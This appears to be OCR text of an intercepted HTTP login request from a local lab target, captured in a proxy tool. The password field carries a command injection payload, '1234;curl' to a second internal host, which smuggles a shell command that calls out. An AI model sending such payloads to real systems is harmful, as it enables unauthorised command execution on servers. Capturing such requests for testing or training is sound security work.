 Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: 192.168.1.38:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:123.0) Gecko/20100101
Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 59
9 Origin: http://192.168.1.38:3000
10 Connection: close
11 Referer: http://192.168.1.38:3000/
12 Cookie: _ga_2PBJ3V6JWG=GS1.1.1709199811.1.1.1709200209.21.0.0; _ga=
GA1.1.2047175607.1709199812; _gid=GA1.1.383914657.1709199812; _fbp=
fb.3.1709200089445.588164282
13 Upgrade-Insecure-Requests: 1
14
15 username=azer&password=1234;curl 192.168.1.20/hello_hackers